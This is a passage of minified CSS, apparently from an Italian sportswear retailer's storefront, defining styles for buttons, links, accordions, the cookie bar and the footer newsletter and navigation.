1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;margin-bottom:1.5rem;display:block}.b-footer__nav-link:link,.b-footer__nav-link:visited{color:#fff;text-decoration:none}.b-footer__nav-link:active{color:#d7d7d7;text-decoration:none}.b-footer__nav-item-tutti{margin-top:.5rem}.b-footer__nav-link-tutti{text-transform:uppercase}.b-footer__nav-link-tutti:link,.b-footer__nav-link-tutti:visited{color:#fff;text-decoration:underline}.b-footer__nav-link-tutti:active{color:#fff;text-decoration:none}.b-footer__grid{max-width:100%!important;position:relative}.b-footer__social{width:100%;flex:1;display:flex;flex-direction:column;justify-content:center;align-items:center}.b-footer__social-title{color:#fff;font:.875rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem;line-height:1.25rem;text-align:center}.b-footer__social-list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-evenly;margin-bottom:1rem}.b-footer__country-selector{width:100%;margin-top:1.5rem;padding-top:1.5rem;border-top:1px solid #fff;display:flex;align-items:center;column-gap:.5rem;font-size:.875rem;line-height:1.25rem;font-family:Futura Std Book,Arial,sans-serif}.b-footer__country-selector i{width:1.5rem;height:1.5rem;display:flex;align-items:center;background-image:url(../images/footer/world.svg)}.b-footer__country-selector__link:link{color:#fff;font:.875rem Futura Std 